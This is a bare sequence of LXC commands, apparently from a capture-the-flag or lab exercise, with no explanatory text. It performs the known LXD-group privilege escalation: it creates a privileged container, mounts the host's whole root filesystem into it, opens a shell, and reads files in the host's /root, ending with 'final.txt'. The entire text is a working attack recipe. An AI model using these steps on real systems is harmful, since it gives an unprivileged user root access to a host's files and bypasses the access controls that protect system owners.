 lxc init myimage ignite -c security.privileged=true lxc config device add ignite mydevice disk source=/ path=/mnt/root recursive=true lxc start ignite lxc exec ignite /bin/sh id cd /mnt/root/root ls cat final.txt